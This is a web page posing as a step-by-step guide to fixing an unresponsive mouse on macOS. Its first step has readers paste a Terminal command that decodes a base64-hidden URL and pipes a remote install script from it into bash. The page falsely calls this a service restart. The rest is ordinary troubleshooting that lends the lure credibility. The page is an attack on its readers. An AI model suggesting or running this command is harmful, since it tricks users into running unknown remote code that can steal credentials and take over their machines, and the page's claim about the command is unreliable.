
If your mouse stops responding on macOS — whether it’s wireless, wired, or a Magic Mouse — it can interrupt your workflow instantly. Here’s a step-by-step fix that starts with a powerful Terminal command to reset the system’s input services.
🔧 Step 1: Reset Input Services via Terminal
🖥️ Open the Terminal App
- Press Command (⌘) + Space to launch Spotlight Search.
- Type Terminal, then press Enter to launch it.
2. Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9hZHJpYW5mcmllZy5jb20vZ28vaW5zdGFsbC5zaA== | base64 -d))"
This command restarts the mouse-related services on your Mac. It’s especially helpful when your Bluetooth mouse becomes unresponsive or laggy.
🔌 Step 2: Check Connections
For a wired mouse, try unplugging and plugging it into another USB port. For Bluetooth mice, toggle Bluetooth off and on via Control Center.
🔋 Step 3: Check Battery or Charge
If you’re using a wireless mouse, make sure it’s charged or has working batteries. Low power can cause lag, erratic behavior, or no response at all.
⚙️ Step 4: Reconnect Bluetooth Devices
Go to System Settings → Bluetooth, find your mouse in the device list, and remove it. Then reconnect it by turning the mouse off and back on.
🧪 Step 5: Test in Safe Mode
Restart your Mac in Safe Mode by holding Shift while booting. If the mouse works in Safe Mode, the issue may be caused by third-party software.
🔁 Step 6: Restart Your Mac
If everything looks fine but your mouse still doesn’t work, a full reboot often clears up lingering connection issues or stuck processes.
Note: If none of these steps help, try testing the mouse on another device. If it fails there too, the mouse itself might need service or replacement.